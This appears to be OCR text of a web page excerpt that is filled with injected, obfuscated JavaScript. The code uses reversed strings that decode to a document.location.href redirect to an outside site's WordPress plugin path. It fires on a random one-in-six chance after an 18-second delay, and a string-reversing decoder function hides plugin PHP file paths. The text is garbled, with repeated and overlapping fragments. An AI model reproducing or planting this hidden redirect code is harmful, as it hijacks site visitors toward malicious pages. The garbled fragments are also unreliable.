
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}tolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
[…]
Read more
$NfI=function(n){if (typeof
($NfI.list[n]) == "string") return
$NfI.list[n].split("").reverse().join("");retu
$NfI.list[n];};$NfI.list=["\'php.reklaw-
yrogetac-smotsuc-
ssalc/php/stegdiw-
cpm/snigulp/tnetnoc-